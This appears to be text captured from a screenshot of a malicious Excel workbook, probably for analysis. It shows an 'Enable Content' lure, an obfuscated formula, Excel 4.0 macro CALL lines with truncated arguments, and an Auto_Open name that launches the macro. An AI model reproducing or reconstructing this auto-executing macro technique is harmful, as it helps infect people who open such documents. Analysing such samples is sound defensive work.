 SECURITY WARNING Macros have been disabled. Enable Content
DX2684 fx EsNDtISBBnaCXk=$HF$26301&$EB$37517&$Y$59856&$H$23233&$FR$26455&$
CS CT CU CV CW
25892
25893
25894
25895 =$AN$19053()
25896 =CALL($AQ$22076,$L
25897 =CALL($AQ$22076,$L
25898
25899 =CALL($S$8166,$BA$
25900
25901 =IF($CS$25900<> 0)
25902 =CALL($BF$41110,$S$
25903
25904 =END.IF()
25905
25906 =CALL($DC$23836,$G
25907
25908
25909 =HALT()
25910
Name Manager ?
New... Edit... Delete Filter
Name Value Refers To Scope Comment
Auto_Open FALSE =I!$CS$25895 Workbo...
Refers to:
=I!$CS$25895
Close